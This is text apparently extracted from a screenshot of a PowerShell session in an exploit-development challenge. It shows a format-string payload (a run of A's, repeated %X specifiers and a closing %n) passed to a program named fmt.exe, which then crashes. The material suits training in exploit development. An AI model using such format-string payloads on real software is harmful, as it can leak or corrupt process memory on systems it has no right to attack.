 Windows PowerShell
PS D:\shared\Exploidev\Fmt Str\Final> .\fmt.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%X%X%X%X%X%X%X%X%X%X%X%X%X%X%
%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%n
[+] Exploit Development Challenge
[+] Author: @OsandaMalith
[+] Website: https://osandamalith.com
[*] Opening File :
fmt.exe
fmt.exe has stopped working
Hang on while Windows reports the problem to Microsoft...
Cancel
先知社区